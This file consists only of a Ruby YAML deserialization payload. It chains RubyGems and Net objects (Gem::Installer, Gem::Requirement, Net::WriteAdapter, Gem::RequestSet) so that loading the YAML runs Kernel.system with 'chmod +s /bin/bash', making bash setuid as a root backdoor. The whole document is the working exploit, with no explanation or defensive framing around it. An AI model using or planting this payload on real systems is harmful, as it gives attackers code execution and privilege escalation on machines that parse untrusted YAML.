 1 ---
2 - !ruby/object:Gem::Installer
3     i: x
4 - !ruby/object:Gem::SpecFetcher
5     i: y
6 - !ruby/object:Gem::Requirement
7   requirements:
8     !ruby/object:Gem::Package::TarReader
9     io: &1 !ruby/object:Net::BufferedIO
10       io: &1 !ruby/object:Gem::Package::TarReader::Entry
11          read: 0
12          header: "abc"
13       debug_output: &1 !ruby/object:Net::WriteAdapter
14          socket: &1 !ruby/object:Gem::RequestSet
15              sets: !ruby/object:Net::WriteAdapter
16                  socket: !ruby/module 'Kernel'
17                  method_id: :system
18              git_set: chmod +s /bin/bash
19          method_id: :resolve
20